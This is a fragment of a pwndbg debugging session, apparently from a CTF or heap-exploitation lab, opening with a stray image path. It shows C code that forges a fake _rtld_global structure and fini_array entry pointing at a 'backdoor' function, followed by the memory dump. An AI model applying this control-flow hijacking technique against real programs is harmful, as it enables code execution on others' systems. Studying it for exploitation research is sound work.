 48 //fake a fini_array segment
49 fake_rtld_global[0x20] = &fake_rtld_global[0x30];
50 fake_rtld_global[0x22] = &fake_rtld_global[0x23];
51 fake_rtld_global[0x23+1] = 0x8; //func ptrs total len
52
53
54 fake_rtld_global[0x30] = 0x1A;
55 fake_rtld_global[0x31] = 0;
56 fake_rtld_global[-2] = &fake_rtld_global[0x32];
57
58 //funcs
59 fake_rtld_global[0x32] = backdoor;
60
61
62 fake_rtld_global[0x61] = 0x800000000;
► 63 }
pwndbg> tel fake_rtld_global 0x70
00:0000│ 0x405b30 —▸ 0x7ffff7facfe0 (main_arena+1120) —▸ 0x7ffff7facfd0 (main_arena+1104) —▸ 0x7ffff7facf
c0 (main_arena+1088) —▸ 0x7ffff7facfb0 (main_arena+1072) ◂— ...
01:0008│ 0x405b38 —▸ 0x405b40 —▸ 0x4056a0 ◂— 0x0
02:0010│ 0x405b40 —▸ 0x4056a0 ◂— 0x0
03:0018│ 0x405b48 —▸ 0x405b20 —▸ 0x405cc0 —▸ 0x401196 (backdoor) ◂— endbr64
04:0020│ 0x405b50 ◂— 0x0
05:0028│ 0x405b58 —▸ 0x405b48 —▸ 0x405b20 —▸ 0x405cc0 —▸ 0x401196 (backdoor) ◂— ...
06:0030│ 0x405b60 —▸ 0x405b70 —▸ 0x405b48 —▸ 0x405b20 —▸ 0x405cc0 ◂— ...
07:0038│ 0x405b68 —▸ 0x405b40 —▸ 0x4056a0 ◂— 0x0
08:0040│ 0x405b70 —▸ 0x405b48 —▸ 0x405b20 —▸ 0x405cc0 —▸ 0x401196 (backdoor) ◂— ...
09:0048│ 0x405b78 ◂— 0x0
... ↓
0d:0068│ 0x405b98 —▸ 0x405b70 —▸ 0x405b48 —▸ 0x405b20 —▸ 0x405cc0 ◂— ...
0e:0070│ 0x405ba0 ◂— 0x0
... ↓
20:0100│ 0x405c30 —▸ 0x405cb0 ◂— 0x1a
21:0108│ 0x405c38 ◂— 0x0
22:0110│ 0x405c40 —▸ 0x405c48 ◂— 0x0
23:0118│ 0x405c48 ◂— 0x0
24:0120│ 0x405c50 ◂— 0x8
25:0128│ 0x405c58 ◂— 0x0
... ↓
30:0180│ 0x405cb0 ◂— 0x1a
31:0188│ 0x405cb8 ◂— 0x0
32:0190│ 0x405cc0 —▸ 0x401196 (backdoor) ◂— endbr64
33:0198│ 0x405cc8 ◂— 0x0
... ↓
61:0308│ 0x405e38 ◂— 0x800000000
62:0310│ 0x405e40 ◂— 0x0
... ↓
pwndbg>